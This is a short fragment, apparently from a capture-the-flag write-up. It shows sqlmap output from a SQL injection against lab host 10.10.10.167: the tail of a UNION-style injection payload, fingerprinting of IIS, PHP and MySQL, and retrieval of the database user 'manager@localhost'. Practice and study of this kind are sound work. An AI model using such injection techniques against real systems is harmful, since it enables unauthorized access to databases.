 697a734441517776,0x71706a7071),NULL,NULL,NULL#
---
[13:35:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2016
web application technology: Microsoft IIS 10.0, PHP 7.3.7
back-end DBMS: MySQL >= 5.0
[13:35:20] [INFO] fetching current user
current user: 'manager@localhost'
[13:35:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.167'
[13:35:20] [WARNING] you haven't updated sqlmap for more than 96 days!!!
[*] ending @ 13:35:20 /2020-03-09/
靶机狂魔